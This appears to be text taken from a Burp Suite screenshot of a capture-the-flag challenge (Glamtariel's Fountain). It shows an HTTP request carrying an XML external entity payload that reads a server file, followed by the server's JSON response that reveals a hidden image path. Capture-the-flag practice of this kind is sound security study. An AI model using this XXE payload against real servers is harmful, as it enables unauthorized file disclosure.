 Request
Pretty Raw Hex Hackvertor \n
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://glamtarielsfountain.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://glamtarielsfountain.com/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///app/static/images/x_phial_pholder_2022/
goldring_to_be_deleted.txt"> ]>
22 <root>
23 <imgDrop>
img1
</imgDrop>
24 <who>
princess
</who>
25 <reqType>
&xxe;
</reqType>
26 </root>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Sun, 25 Dec 2022 12:44:44 GMT
4 Content-Type: application/json
5 Content-Length: 593
6 Set-Cookie: MiniLembanh=
ae1a5791-2738-46ad-828f-4f6a66aefbc0.u91NDohQlKxkBingT4j-q84c7I8;
Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"No, really I couldn't. Really? I can have the beautiful silver
ring? I shouldn't, but if you insist, I accept! In return, beh
old, one of Kringle's golden rings! Grinchum dropped this one n
earby. Makes one wonder how 'precious' it really was to him. Th
ough I haven't touched it myself, I've been keeping it safe unt
il someone trustworthy such as yourself came along. Congratulat
ions!^Wow, I have never seen that before! She must really trust
you!",
12 "droppedOn":"none",
13 "visit":
"static/images/x_phial_pholder_2022/goldring-morethansupertopse
cret76394734.png,200px,290px"
14 }
15